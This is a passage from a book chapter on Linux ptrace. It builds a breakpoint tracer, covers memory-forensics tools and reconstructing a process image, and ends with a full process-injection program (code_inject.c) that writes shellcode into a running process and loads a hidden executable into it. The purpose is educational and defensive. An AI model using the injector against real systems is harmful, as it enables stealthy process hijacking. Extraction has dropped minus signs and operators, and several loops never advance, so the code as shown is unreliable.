h.pt_reg.r8, h.pt_reg.r9, h.pt_reg.r10,
h.pt_reg.r11, h.pt_reg.r12, h.pt_reg.r13,
h.pt_reg.r14, h.pt_reg.r15, h.pt_reg.rsp);
printf("\nPlease hit any key to continue: ");
getchar();
if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, orig) < 0) {
perror("PTRACE_POKETEXT");
exit(-1);
}
h.pt_reg.rip = h.pt_reg.rip - 1;
if (ptrace(PTRACE_SETREGS, pid, NULL, &h.pt_reg) < 0) {
perror("PTRACE_SETREGS");
exit(-1);
}
if (ptrace(PTRACE_SINGLESTEP, pid, NULL, NULL) < 0) {
perror("PTRACE_SINGLESTEP");
exit(-1);
}
wait(NULL);
if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, trap) < 0) {
perror("PTRACE_POKETEXT");
exit(-1);
}
goto trace;
}
if (WIFEXITED(status))
printf("Completed tracing pid: %d\n", pid);
exit(0);
}
Elf64_Addr lookup_symbol(handle_t *h, const char *symname)
{
int i, j;
char *strtab;
Elf64_Sym *symtab;
for (i = 0; i < h->ehdr->e_shnum; i++) {
if (h->shdr[i].sh_type == SHT_SYMTAB) {
strtab = (char *)&h->mem[h->shdr[h->shdr[i].sh_link].sh_offset];
symtab = (Elf64_Sym *)&h->mem[h->shdr[i].sh_offset];
for (j = 0; j < h->shdr[i].sh_size/sizeof(Elf64_Sym); j++) {
if(strcmp(&strtab[symtab->st_name], symname) == 0)
return (symtab->st_value);
symtab++;
}
}
}
return 0;
}
}To compile the preceding source code, use this:
gcc tracer.c –o tracer
Keep in mind that tracer.c locates the symbol table by finding and referencing the SHT_SYMTAB type section header, so it will not work on executables that have been stripped of the SHT_SYMTAB symbol table (although they may have SHT_DYNSYM). This actually makes sense, because usually we are debugging programs that are still in their development phase, so they usually do have a complete symbol table.
The other limitation is that it doesn't allow you to pass arguments to the program you are executing and tracing. So, it wouldn't do well in a real debugging situation, where you may need to pass switches or command-line options to your program that is being debugged.
As an example of the ./tracer program that we designed, let's try it on a very simple program that calls a function called print_string(char *) twice, and passes to it the Hello 1 string on the first round and Hello 2 on the second.
Here's an example of using the ./tracer code:
$ ./tracer ./test print_string Beginning analysis of pid: 6297 at 40057d Executable ./test (pid: 6297) has hit breakpoint 0x40057d %rcx: 0 %rdx: 7fff4accbf18 %rbx: 0 %rax: 400597 %rdi: 400644 %rsi: 7fff4accbf08 %r8: 7fd4f09efe80 %r9: 7fd4f0a05560 %r10: 7fff4accbcb0 %r11: 7fd4f0650dd0 %r12 400490 %r13 7fff4accbf00 %r14: 0 %r15: 0 %rsp: 7fff4accbe18 Please hit any key to continue: c Hello 1 Executable ./test (pid: 6297) has hit breakpoint 0x40057d %rcx: ffffffffffffffff %rdx: 7fd4f09f09e0 %rbx: 0 %rax: 9 %rdi: 40064d %rsi: 7fd4f0c14000 %r8: ffffffff %r9: 0 %r10: 22 %r11: 246 %r12 400490 %r13 7fff4accbf00 %r14: 0 %r15: 0 %rsp: 7fff4accbe18 Hello 2 Please hit any key to continue: Completed tracing pid: 6297
As you can see, a breakpoint was set on print_string, and each time the function was called, our ./tracer program caught the trap, printed the register values, and then continued executing after we hit a character. The ./tracer program is a good example of how a debugger such as gdb works. Although it is much simpler, it demonstrates process tracing, breakpoints, and symbol lookup.
This program works great if you want to execute a program and trace it all at once. But what about tracing a process that is already running? In such a case, we would want to attach to the process image with PTRACE_ATTACH. This request sends a SIGSTOP to the process we are attaching to, so we use wait or waitpid to wait for the process to stop.
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <errno.h>
#include <signal.h>
#include <elf.h>
#include <sys/types.h>
#include <sys/user.h>
#include <sys/stat.h>
#include <sys/ptrace.h>
#include <sys/mman.h>
typedef struct handle {
Elf64_Ehdr *ehdr;
Elf64_Phdr *phdr;
Elf64_Shdr *shdr;
uint8_t *mem;
char *symname;
Elf64_Addr symaddr;
struct user_regs_struct pt_reg;
char *exec;
} handle_t;
int global_pid;
Elf64_Addr lookup_symbol(handle_t *, const char *);
char * get_exe_name(int);
void sighandler(int);
#define EXE_MODE 0
#define PID_MODE 1
int main(int argc, char **argv, char **envp)
{
int fd, c, mode = 0;
handle_t h;
struct stat st;
long trap, orig;
int status, pid;
char * args[2];
printf("Usage: %s [-ep <exe>/<pid>]
[f <fname>]\n", argv[0]);
memset(&h, 0, sizeof(handle_t));
while ((c = getopt(argc, argv, "p:e:f:")) != -1)
{
switch(c) {
case 'p':
pid = atoi(optarg);
h.exec = get_exe_name(pid);
if (h.exec == NULL) {
printf("Unable to retrieve executable path for pid: %d\n",
pid);
exit(-1);
}
mode = PID_MODE;
break;
case 'e':
if ((h.exec = strdup(optarg)) == NULL) {
perror("strdup");
exit(-1);
}
mode = EXE_MODE;
break;
case 'f':
if ((h.symname = strdup(optarg)) == NULL) {
perror("strdup");
exit(-1);
}
break;
default:
printf("Unknown option\n");
break;
}
}
if (h.symname == NULL) {
printf("Specifying a function name with -f
option is required\n");
exit(-1);
}
if (mode == EXE_MODE) {
args[0] = h.exec;
args[1] = NULL;
}
signal(SIGINT, sighandler);
if ((fd = open(h.exec, O_RDONLY)) < 0) {
perror("open");
exit(-1);
}
if (fstat(fd, &st) < 0) {
perror("fstat");
exit(-1);
}
h.mem = mmap(NULL, st.st_size, PROT_READ, MAP_PRIVATE, fd, 0);
if (h.mem == MAP_FAILED) {
perror("mmap");
exit(-1);
}
h.ehdr = (Elf64_Ehdr *)h.mem;
h.phdr = (Elf64_Phdr *)(h.mem + h.ehdr>
h.shdr = (Elf64_Shdr *)(h.mem + h.ehdr>
if (h.mem[0] != 0x7f &&!strcmp((char *)&h.mem[1], "ELF")) {
printf("%s is not an ELF file\n",h.exec);
exit(-1);
}
if (h.ehdr>e_type != ET_EXEC) {
printf("%s is not an ELF executable\n", h.exec);
exit(-1);
}
if (h.ehdr->e_shstrndx == 0 || h.ehdr->e_shoff == 0 || h.ehdr->e_shnum == 0) {
printf("Section header table not found\n");
exit(-1);
}
if ((h.symaddr = lookup_symbol(&h, h.symname)) == 0) {
printf("Unable to find symbol: %s not found in executable\n", h.symname);
exit(-1);
}
close(fd);
if (mode == EXE_MODE) {
if ((pid = fork()) < 0) {
perror("fork");
exit(-1);
}
if (pid == 0) {
if (ptrace(PTRACE_TRACEME, pid, NULL, NULL) < 0) {
perror("PTRACE_TRACEME");
exit(-1);
}
execve(h.exec, args, envp);
exit(0);
}
} else { // attach to the process 'pid'
if (ptrace(PTRACE_ATTACH, pid, NULL, NULL) < 0) {
perror("PTRACE_ATTACH");
exit(-1);
}
}
wait(&status); // wait tracee to stop
global_pid = pid;
printf("Beginning analysis of pid: %d at %lx\n", pid, h.symaddr);
// Read the 8 bytes at h.symaddr
if ((orig = ptrace(PTRACE_PEEKTEXT, pid, h.symaddr, NULL)) < 0) {
perror("PTRACE_PEEKTEXT");
exit(-1);
}
// set a break point
trap = (orig & ~0xff) | 0xcc;
if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, trap) < 0) {
perror("PTRACE_POKETEXT");
exit(-1);
}
// Begin tracing execution
trace:
if (ptrace(PTRACE_CONT, pid, NULL, NULL) < 0) {
perror("PTRACE_CONT");
exit(-1);
}
wait(&status);
/*
* If we receive a SIGTRAP then we presumably hit a break
* Point instruction. In which case we will print out the
*current register state.
*/
if (WIFSTOPPED(status) && WSTOPSIG(status) == SIGTRAP) {
if (ptrace(PTRACE_GETREGS, pid, NULL, &h.pt_reg) < 0) {
perror("PTRACE_GETREGS");
exit(-1);
}
printf("\nExecutable %s (pid: %d) has hit breakpoint 0x%lx\n", h.exec, pid, h.symaddr);
printf("%%rcx: %llx\n%%rdx: %llx\n%%rbx: %llx\n"
"%%rax: %llx\n%%rdi: %llx\n%%rsi: %llx\n"
"%%r8: %llx\n%%r9: %llx\n%%r10: %llx\n"
"%%r11: %llx\n%%r12 %llx\n%%r13 %llx\n"
"%%r14: %llx\n%%r15: %llx\n%%rsp: %llx",
h.pt_reg.rcx, h.pt_reg.rdx, h.pt_reg.rbx,
h.pt_reg.rax, h.pt_reg.rdi, h.pt_reg.rsi,
h.pt_reg.r8, h.pt_reg.r9, h.pt_reg.r10,
h.pt_reg.r11, h.pt_reg.r12, h.pt_reg.r13,
h.pt_reg.r14, h.pt_reg.r15, h.pt_reg.rsp);
printf("\nPlease hit any key to continue: ");
getchar();
if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, orig) < 0) {
perror("PTRACE_POKETEXT");
exit(-1);
}
h.pt_reg.rip = h.pt_reg.rip 1;
if (ptrace(PTRACE_SETREGS, pid, NULL, &h.pt_reg) < 0) {
perror("PTRACE_SETREGS");
exit(-1);
}
if (ptrace(PTRACE_SINGLESTEP, pid, NULL, NULL) < 0) {
perror("PTRACE_SINGLESTEP");
exit(-1);
}
wait(NULL);
if (ptrace(PTRACE_POKETEXT, pid, h.symaddr, trap) < 0) {
perror("PTRACE_POKETEXT");
exit(-1);
}
goto trace;
}
if (WIFEXITED(status)){
printf("Completed tracing pid: %d\n", pid);
exit(0);
}
/* This function will lookup a symbol by name, specifically from
* The .symtab section, and return the symbol value.
*/
Elf64_Addr lookup_symbol(handle_t *h, const char *symname)
{
int i, j;
char *strtab;
Elf64_Sym *symtab;
for (i = 0; i < h->ehdr->e_shnum; i++) {
if (h->shdr[i].sh_type == SHT_SYMTAB) {
strtab = (char *)
&h->mem[h->shdr[h->shdr[i].sh_link].sh_offset];
symtab = (Elf64_Sym *)
&h->mem[h->shdr[i].sh_offset];
for (j = 0; j < h>
shdr[i].sh_size/sizeof(Elf64_Sym); j++) {
if(strcmp(&strtab[symtab->st_name], symname) == 0)
return (symtab->st_value);
symtab++;
}
}
}
return 0;
}
/*
* This function will parse the cmdline proc entry to retrieve
* the executable name of the process.
*/
char * get_exe_name(int pid)
{
char cmdline[255], path[512], *p;
int fd;
snprintf(cmdline, 255, "/proc/%d/cmdline", pid);
if ((fd = open(cmdline, O_RDONLY)) < 0) {
perror("open");
exit(-1);
}
if (read(fd, path, 512) < 0) {
perror("read");
exit(-1);
}
if ((p = strdup(path)) == NULL) {
perror("strdup");
exit(-1);
}
return p;
}
void sighandler(int sig)
{
printf("Caught SIGINT: Detaching from %d\n", global_pid);
if (ptrace(PTRACE_DETACH, global_pid, NULL, NULL) < 0 && errno) {
perror("PTRACE_DETACH");
exit(-1);
}
exit(0);
}Using ./tracer (version 2), we can now attach to an already running process, then set a breakpoint on the desired function, and trace the execution. Here is an example of tracing a program that prints the Hello 1 string 20 times in a loop with print_string(char *s);:
ryan@elfmaster:~$ ./tracer -p `pidof ./test2` -f print_string Beginning analysis of pid: 7075 at 4005bd Executable ./test2 (pid: 7075) has hit breakpoint 0x4005bd %rcx: ffffffffffffffff %rdx: 0 %rbx: 0 %rax: 0 %rdi: 4006a4 %rsi: 7fffe93670e0 %r8: 7fffe93671f0 %r9: 0 %r10: 8 %r11: 246 %r12 4004d0 %r13 7fffe93673b0 %r14: 0 %r15: 0 %rsp: 7fffe93672b8 Please hit any key to continue: c Executable ./test2 (pid: 7075) has hit breakpoint 0x4005bd %rcx: ffffffffffffffff %rdx: 0 %rbx: 0 %rax: 0 %rdi: 4006a4 %rsi: 7fffe93670e0 %r8: 7fffe93671f0 %r9: 0 %r10: 8 %r11: 246 %r12 4004d0 %r13 7fffe93673b0 %r14: 0 %r15: 0 %rsp: 7fffe93672b8 ^C Caught SIGINT: Detaching from 7452
So, we have accomplished the coding of simple debugging software that can both execute a program and trace it, or attach to an existing process and trace it. This demonstrates the most common type of use cases for ptrace, and most other programs you write that use ptrace will be variations of the techniques in the tracer.c code.
In 2013, I designed a tool that traces function calls. It is quite similar to strace and ltrace, but instead of tracing syscalls or library calls, it traces every function call made from the executable. This tool was covered in Chapter 2, The ELF Binary Format, but it is quite relevant to the topic of ptrace. This is because it is completely dependent on ptrace and performs some pretty wicked dynamic analysis using control flow monitoring. The source code can be found on GitHub:
The ptrace() command is the system call that is most commonly used for memory analysis of a userland. In fact, if you are designing forensics software that runs in userland, the only way it can access other processes memory is through the ptrace system call, or by reading the proc filesystem (unless, of course, the program has some type of explicit shared memory IPC setup).
In 2011, I was awarded a contract by the DARPA CFT (Cyber Fast Track) program to design something called Linux VMA Monitor. The purpose of this software is to detect a wide range of known and unknown process memory infections, such as rootkits and memory-resident viruses.
It essentially performs automated intelligent memory forensic analysis on every single process address space using special heuristics that understands ELF execution. It can spot anomalies or parasites, such as hijacked functions and generic code infections. The software can either analyze live memory and work as a host intrusion detection system, or take snapshots of the process memory and perform an analysis on them. This software can also detect and disinfect ELF binaries that are infected with viruses on disk.
The ptrace system call is used heavily in the software and demonstrates a lot of interesting code around the ELF binary and ELF runtime infections. I have not released the source code as I intend to provide a more production-ready version prior to the release. Throughout this text, we will cover almost all the infection types that Linux VMA Monitor can detect/disinfect, and we will discuss and demonstrate the heuristics used to identify these infections.
For well over a decade, hackers have been hiding complex malware within process memory to remain stealthy. This may be a combination of shared library injection and GOT poisoning, or any other set of techniques. The chances of a system administrator finding these are very slim, especially since there is not a lot of software publicly available for detecting many of these attacks.
I have released several tools, including but not limited to AVU and ECFS, both of which can be found on GitHub and my website at http://bitlackeys.org/. Whatever other software is in existence for such things is highly specialized and privately used, or it simply may not exist at all. Meanwhile, a good forensics analyst can use a debugger or write custom software to detect such malware, and it is important to know what you are looking for and why. Since this chapter is all about ptrace, I wanted to emphasize how it is interrelated with forensic analysis. And it is, and especially for those who are interested in designing specialized software for the purpose of identifying threats in memory.
Towards the end of the chapter, we will see how to write a program to detect function trampolines in running software.
An ELF executable is nearly the same in the memory as it is on the disk, with the exception of changes to the data segment variables, global offset table, function pointers, and uninitialized variables (the .bss section).
This means that many of the virus or rootkit techniques that are used in ELF binaries can also be applied to processes (runtime code), and therefore they are better for an attacker to remain hidden. We will cover all of these common infection vectors in depth throughout the book, but here is a list of some techniques that have been used to implement infectious code:
|
Infection technique |
Intended results |
Residency type |
|---|---|---|
|
GOT infection |
Hijacking shared library functions |
Process memory or executable file |
|
Hijacking shared library functions |
Process memory or executable file | |
|
The |
Altering the control flow to malicious code |
Process memory or executable file |
|
Function trampolines |
Hijacking any function |
Process memory or executable file |
|
Shared library injection |
Inserting malicious code |
Process memory or executable file |
|
Relocatable code injection |
Inserting malicious code |
Process memory or executable file |
|
Direct modification to the text segment |
Inserting malicious code |
Process memory or executable file |
|
Process possession (injecting an entire program into the address space) |
Running a totally different executable program hidden within an existing process |
Process memory |
Using a combination of ELF format parsing, /proc/<pid>/maps, and ptrace, one can create a set of heuristics to detect every one of the preceding techniques, and create a counter method to disinfect the process from the so-called parasite code. We will delve into all of these techniques throughout the book, primarily in Chapter 4, ELF Virus Technology – Linux/Unix Viruses and Chapter 6, ELF Binary Forensics in Linux.
One neat exercise to test our abilities with both the ELF format and ptrace is to design software that can reconstruct a process image back into a working executable. This is especially useful for the type of forensic work where we find a suspicious program running on the system. Extended core file snapshot (ECFS) technology is capable of this and extends the functionality into an innovative forensics and debugging format that is backward compatible with the traditional Linux core files' format. This is available at https://github.com/elfmaster/ecfs and is further documented in Chapter 8, ECFS – Extended Core File Snapshot Technology, in this book. Quenya also has this feature and is available for download at http://www.bitlackeys.org/projects/quenya_32bit.tgz.
In order to reconstruct a process back into an executable we must first consider the challenges involved, as there are a myriad things to consider. There is one particular type of variables over which we have no control, and these are the global variables in the initialized data. They will have possibly changed at runtime to variables dictated by the code, and we will have no way of knowing what they are supposed to be initialized to before runtime. We may not even be able to find this out by static code analysis.
The following are the goals for executable reconstruction:
Full executable reconstruction is possible, but it comes with some challenges, especially when reconstructing a dynamically linked executable. Here, we will go over what the primary challenges are and what the general solution is for each one.
The global offset table will be filled in with the resolved values of the corresponding shared library functions. This was, of course, done by the dynamic linker, and so we must replace these addresses with the original PLT stub addresses. We do this so that when the shared library functions are called for the first time, they trigger the dynamic linker properly through the PLT instruction that pushes the GOT offset onto the stack. Refer to the ELF and dynamic linking section of Chapter 2, The ELF Binary Format.
The following diagram demonstrates how GOT entries must be restored:
Remember that a program's section header table is not loaded into the memory at runtime. This is because it is not needed. When reconstructing a process image back into an executable, it would be desirable (although not necessary) to add a section header table. It is perfectly possible to add every section header entry that was on the original executable, but a good ELF hacker can generate at least the basics.
So try to create a section header for the following sections: .interp, .note, .text, .dynamic, .got.plt, .data, .bss, .shstrtab, .dynsym, and .dynstr.
Let's look at executable reconstruction:
/proc/<pid>/maps:[First line of output from /proc/<pid>/maps file for program 'evil'] 00400000-401000 r-xp /home/ryan/evil
Use the PTRACE_PEEKTEXT request with ptrace to read in the entire text segment. You can see in a line from the preceding maps output that the address range for the text segment (marked r-xp) is 0x400000 to 0x401000, which is 4096 bytes. So, this is how large your buffer should be for the text segment. Since we have not covered how to use PTRACE_PEEKTEXT to read more than a long-sized word at a time, I have written a function called pid_read() that demonstrates a good way to do this.
[Source code for pid_read() function]
int pid_read(int pid, void *dst, const void *src, size_t len)
{
int sz = len / sizeof(void *);
unsigned char *s = (unsigned char *)src;
unsigned char *d = (unsigned char *)dst;
unsigned long word;
while (sz!=0) {
word = ptrace(PTRACE_PEEKTEXT, pid, (long *)s, NULL);
if (word == 1)
return 1;
*(long *)d = word;
s += sizeof(long);
d += sizeof(long);
}
return 0;
}ELF file header (for example, Elf64_Ehdr) to locate the program header table:/* Where buffer is the buffer holding the text segment */ Elf64_Ehdr *ehdr = (Elf64_Ehdr *)buffer; Elf64_Phdr *phdr = (Elf64_Phdr *)&buffer[ehdr->e_phoff];
for (c = 0; c < ehdr>e_phnum; c++)
if (phdr[c].p_type == PT_LOAD && phdr[c].p_offset) {
dataVaddr = phdr[c].p_vaddr;
dataSize = phdr[c].p_memsz;
break;
}
pid_read(pid, databuff, dataVaddr, dataSize);d_tag from the dynamic segment to locate the GOT:We discussed the dynamic segment and its tag values in the Dynamic linking section of Chapter 2, The ELF Binary Format.
Elf64_Dyn *dyn;
for (c = 0; c < ehdr->e_phnum; c++) {
if (phdr[c].p_type == PT_DYNAMIC) {
dyn = (Elf64_Dyn *)&databuff[phdr[c].p_vaddr – dataAddr];
break;
}
if (dyn) {
for (c = 0; dyn[c].d_tag != DT_NULL; c++) {
switch(dyn[c].d_tag) {
case DT_PLTGOT:
gotAddr = dyn[i].d_un.d_ptr;
break;
case DT_STRTAB:
/* Get .dynstr info */
break;
case DT_SYMTAB:
/* Get .dynsym info */
break;
}
}
}00000000004003e0 <puts@plt>: 4003e0: ff 25 32 0c 20 00 jmpq *0x200c32(%rip) # 601018 4003e6: 68 00 00 00 00 pushq $0x0 4003eb: e9 e0 ff ff ff jmpq 4003d0 <_init+0x28>
puts() should be patched to point back to the PLT stub code that pushes the GOT offset onto the stack for that entry. The address for this, 0x4003e6, is given in the preceding command. The method for determining the GOT-to-PLT entry relationship is left as an exercise for the reader.A 32-bit ELF executable named dumpme simply prints the You can Dump my segments! string and then pauses, giving us time to reconstruct it.
Now, the following code demonstrates Quenya reconstructing a process image into an executable:
[Quenya v0.1@ELFWorkshop] rebuild 2497 dumpme.out [+] Beginning analysis for executable reconstruction of process image (pid: 2497) [+] Getting Loadable segment info... [+] Found loadable segments: text segment, data segment Located PLT GOT Vaddr 0x804a000 Relevant GOT entries begin at 0x804a00c [+] Resolved PLT: 0x8048336 PLT Entries: 5 Patch #1 [ 0xb75f7040] changed to [0x8048346] Patch #2 [ 0xb75a7190] changed to [0x8048356] Patch #3 [ 0x8048366] changed to [0x8048366] Patch #4 [ 0xb755a990] changed to [0x8048376] [+] Patched GOT with PLT stubs Successfully rebuilt ELF object from memory Output executable location: dumpme.out [Quenya v0.1@ELFWorkshop] quit
Here, we are demonstrating that the output executable runs correctly:
hacker@ELFWorkshop:~/ workshop/labs/exercise_9$ ./dumpme.out You can Dump my segments!
Quenya has created a minimal section header table for the executable as well:
hacker@ELFWorkshop:~/ workshop/labs/exercise_9$ readelf -S dumpme.out
There are seven section headers, starting at the offset 0x1118, as shown here:
The source code for process reconstruction in Quenya is located primarily in rebuild.c, and Quenya may be downloaded from my site at http://www.bitlackeys.org/.
So far we have examined some interesting use cases for ptrace, including process analysis and process image reconstruction. Another common use of ptrace is for introducing new code into a running process and executing it. This is commonly done by attackers to modify a running program so that it does something else, such as load a malicious shared library into the process address space.
In Linux, the default ptrace() behavior is such that it allows you to write Using PTRACE_POKETEXT to segments that are not writable, such as the text segment. This is because it is expected that debuggers will need to insert breakpoints into the code. This works out great for hackers who want to insert code into memory and execute it. To demonstrate this, we have written code_inject.c. This attaches to a process and injects a shellcode that will create an anonymous memory mapping large enough to hold our payload executable, payload.c, which is then injected into the new memory and executed.
As mentioned earlier in this chapter, Linux kernels that are patched with PaX will not allow ptrace() to write to segments that are not writable. This is for further enforcement of memory protection restrictions. In the paper ELF runtime infection via GOT poisoning, I have discussed methods of bypassing these restrictions by manipulating the vsyscall table with ptrace.
Now, let's look at a code example where we inject a shellcode into a running process that loads a foreign executable:
To compile: gcc code_inject.c o code_inject
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <errno.h>
#include <signal.h>
#include <elf.h>
#include <sys/types.h>
#include <sys/user.h>
#include <sys/stat.h>
#include <sys/ptrace.h>
#include <sys/mman.h>
#define PAGE_ALIGN(x) (x & ~(PAGE_SIZE 1))
#define PAGE_ALIGN_UP(x) (PAGE_ALIGN(x) + PAGE_SIZE)
#define WORD_ALIGN(x) ((x + 7) & ~7)
#define BASE_ADDRESS 0x00100000
typedef struct handle {
Elf64_Ehdr *ehdr;
Elf64_Phdr *phdr;
Elf64_Shdr *shdr;
uint8_t *mem;
pid_t pid;
uint8_t *shellcode;
char *exec_path;
uint64_t base;
uint64_t stack;
uint64_t entry;
struct user_regs_struct pt_reg;
} handle_t;
static inline volatile void *
evil_mmap(void *, uint64_t, uint64_t, uint64_t, int64_t, uint64_t)
__attribute__((aligned(8),__always_inline__));
uint64_t injection_code(void *) __attribute__((aligned(8)));
uint64_t get_text_base(pid_t);
int pid_write(int, void *, const void *, size_t);
uint8_t *create_fn_shellcode(void (*fn)(), size_t len);
void *f1 = injection_code;
void *f2 = get_text_base;
static inline volatile long evil_write(long fd, char *buf, unsigned long len)
{
long ret;
__asm__ volatile(
"mov %0, %%rdi\n"
"mov %1, %%rsi\n"
"mov %2, %%rdx\n"
"mov $1, %%rax\n"
"syscall" : : "g"(fd), "g"(buf), "g"(len));
asm("mov %%rax, %0" : "=r"(ret));
return ret;
}
static inline volatile int evil_fstat(long fd, struct stat *buf)
{
long ret;
__asm__ volatile(
"mov %0, %%rdi\n"
"mov %1, %%rsi\n"
"mov $5, %%rax\n"
"syscall" : : "g"(fd), "g"(buf));
asm("mov %%rax, %0" : "=r"(ret));
return ret;
}
static inline volatile int evil_open(const char *path, unsigned long flags)
{
long ret;
__asm__ volatile(
"mov %0, %%rdi\n"
"mov %1, %%rsi\n"
"mov $2, %%rax\n"
"syscall" : : "g"(path), "g"(flags));
asm ("mov %%rax, %0" : "=r"(ret));
return ret;
}
static inline volatile void * evil_mmap(void *addr, uint64_t len, uint64_t prot, uint64_t flags, int64_t fd, uint64_t off)
{
long mmap_fd = fd;
unsigned long mmap_off = off;
unsigned long mmap_flags = flags;
unsigned long ret;
__asm__ volatile(
"mov %0, %%rdi\n"
"mov %1, %%rsi\n"
"mov %2, %%rdx\n"
"mov %3, %%r10\n"
"mov %4, %%r8\n"
"mov %5, %%r9\n"
"mov $9, %%rax\n"
"syscall\n" : : "g"(addr), "g"(len), "g"(prot), "g"(flags),
"g"(mmap_fd), "g"(mmap_off));
asm ("mov %%rax, %0" : "=r"(ret));
return (void *)ret;
}
uint64_t injection_code(void * vaddr)
{
volatile void *mem;
mem = evil_mmap(vaddr,8192,
PROT_READ|PROT_WRITE|PROT_EXEC,
MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS,1,0);
__asm__ __volatile__("int3");
}
#define MAX_PATH 512
uint64_t get_text_base(pid_t pid)
{
char maps[MAX_PATH], line[256];
char *start, *p;
FILE *fd;
int i;
Elf64_Addr base;
snprintf(maps, MAX_PATH 1,
"/proc/%d/maps", pid);
if ((fd = fopen(maps, "r")) == NULL) {
fprintf(stderr, "Cannot open %s for reading: %s\n", maps, strerror(errno));
return 1;
}
while (fgets(line, sizeof(line), fd)) {
if (!strstr(line, "rxp"))
continue;
for (i = 0, start = alloca(32), p = line; *p != ''; i++, p++)
start[i] = *p;
start[i] = '\0';
base = strtoul(start, NULL, 16);
break;
}
fclose(fd);
return base;
}
uint8_t * create_fn_shellcode(void (*fn)(), size_t len)
{
size_t i;
uint8_t *shellcode = (uint8_t *)malloc(len);
uint8_t *p = (uint8_t *)fn;
for (i = 0; i < len; i++)
*(shellcode + i) = *p++;
return shellcode;
}
int pid_read(int pid, void *dst, const void *src, size_t len)
{
int sz = len / sizeof(void *);
unsigned char *s = (unsigned char *)src;
unsigned char *d = (unsigned char *)dst;
long word;
while (sz!=0) {
word = ptrace(PTRACE_PEEKTEXT, pid, s, NULL);
if (word == 1 && errno) {
fprintf(stderr, "pid_read failed, pid: %d: %s\n", pid,strerror(errno));
goto fail;
}
*(long *)d = word;
s += sizeof(long);
d += sizeof(long);
}
return 0;
fail:
perror("PTRACE_PEEKTEXT");
return 1;
}
int pid_write(int pid, void *dest, const void *src, size_t len)
{
size_t quot = len / sizeof(void *);
unsigned char *s = (unsigned char *) src;
unsigned char *d = (unsigned char *) dest;
while (quot!= 0) {
if ( ptrace(PTRACE_POKETEXT, pid, d, *(void **)s) == 1)
goto out_error;
s += sizeof(void *);
d += sizeof(void *);
}
return 0;
out_error:
perror("PTRACE_POKETEXT");
return 1;
}
int main(int argc, char **argv)
{
handle_t h;
unsigned long shellcode_size = f2 f1;
int i, fd, status;
uint8_t *executable, *origcode;
struct stat st;
Elf64_Ehdr *ehdr;
if (argc < 3) {
printf("Usage: %s <pid> <executable>\n", argv[0]);
exit(1);
}
h.pid = atoi(argv[1]);
h.exec_path = strdup(argv[2]);
if (ptrace(PTRACE_ATTACH, h.pid) < 0) {
perror("PTRACE_ATTACH");
exit(1);
}
wait(NULL);
h.base = get_text_base(h.pid);
shellcode_size += 8;
h.shellcode = create_fn_shellcode((void *)&injection_code, shellcode_size);
origcode = alloca(shellcode_size);
if (pid_read(h.pid, (void *)origcode, (void *)h.base, shellcode_size) < 0)
exit(1);
if (pid_write(h.pid, (void *)h.base, (void *)h.shellcode, shellcode_size) < 0)
exit(1);
if (ptrace(PTRACE_GETREGS, h.pid, NULL, &h.pt_reg) < 0) {
perror("PTRACE_GETREGS");
exit(1);
}
h.pt_reg.rip = h.base;
h.pt_reg.rdi = BASE_ADDRESS;
if (ptrace(PTRACE_SETREGS, h.pid, NULL, &h.pt_reg) < 0) {
perror("PTRACE_SETREGS");
exit(1);
}
if (ptrace(PTRACE_CONT, h.pid, NULL, NULL) < 0) {
perror("PTRACE_CONT");
exit(1);
}
wait(&status);
if (WSTOPSIG(status) != SIGTRAP) {
printf("Something went wrong\n");
exit(1);
}
if (pid_write(h.pid, (void *)h.base, (void *)origcode, shellcode_size) < 0)
exit(1);
if ((fd = open(h.exec_path, O_RDONLY)) < 0) {
perror("open");
exit(1);
}
if (fstat(fd, &st) < 0) {
perror("fstat");
exit(1);
}
executable = malloc(WORD_ALIGN(st.st_size));
if (read(fd, executable, st.st_size) < 0) {
perror("read");
exit(1);
}
ehdr = (Elf64_Ehdr *)executable;
h.entry = ehdr->e_entry;
close(fd);
if (pid_write(h.pid, (void *)BASE_ADDRESS, (void *)executable, st.st_size) < 0)
exit(1);
if (ptrace(PTRACE_GETREGS, h.pid, NULL, &h.pt_reg) < 0) {
perror("PTRACE_GETREGS");
exit(1);
}
h.entry = BASE_ADDRESS + h.entry;
h.pt_reg.rip = h.entry;
if (ptrace(PTRACE_SETREGS, h.pid, NULL, &h.pt_reg) < 0) {
perror("PTRACE_SETREGS");
exit(1);
}
if (ptrace(PTRACE_DETACH, h.pid, NULL, NULL) < 0) {
perror("PTRACE_CONT");
exit(1);
}
wait(NULL);
exit(0);
}Here's the source code for payload.c. It is compiled without libc linking and with position-independent code:
To Compile: gcc -fpic -pie -nostdlib payload.c -o payload
long _write(long fd, char *buf, unsigned long len)
{
long ret;
__asm__ volatile(
"mov %0, %%rdi\n"
"mov %1, %%rsi\n"
"mov %2, %%rdx\n"
"mov $1, %%rax\n"
"syscall" : : "g"(fd), "g"(buf), "g"(len));
asm("mov %%rax, %0" : "=r"(ret));
return ret;
}
void Exit(long status)
{
__asm__ volatile("mov %0, %%rdi\n"
"mov $60, %%rax\n"
"syscall" : : "r"(status));
}
_start()
{
_write(1, "I am the payload who has hijacked your process!\n", 48);
Exit(0);
}Although the source code for our code injection doesn't appear really trivial, the code_inject.c source code is a slightly dampened-down version of a real memory infector. I say this because it is limited to injecting position-independent code, and it loads the text and data segments of the payload executable into the same memory region back to back.
If the payload program were to reference any variables in the data segment, they would not work, so in a real scenario, there would have to be proper page alignment between the two segments. In our case, the payload program is very basic and simply writes a string to the terminal's standard output. Also in a real scenario, the attacker generally wants to save the original instruction pointer and registers and then resume execution at that point after the shellcode has been run. In our case, we just let the shellcode print a string and then exit the entire program.
Most hackers inject shared libraries or relocatable code into a process address space. The idea of injecting complex executables into a process address space is a technique that I've not seen before, other than with my own experimentation and implementations.
A good example of injecting complex programs into a process address space can be found in the
elfdemon source code, which allows a user to inject a full dynamically linked executable of the ET_EXEC type into an existing process without overwriting the host program. This task has many challenges and can be found in an experimental project of mine at the following link:
As we can see, our program injects and executes a shellcode that creates an executable memory mapping, where the payload program is then injected and executed:
ryan@elfmaster:~$ ./host & [1] 29656 I am but a simple program, please don't infect me.
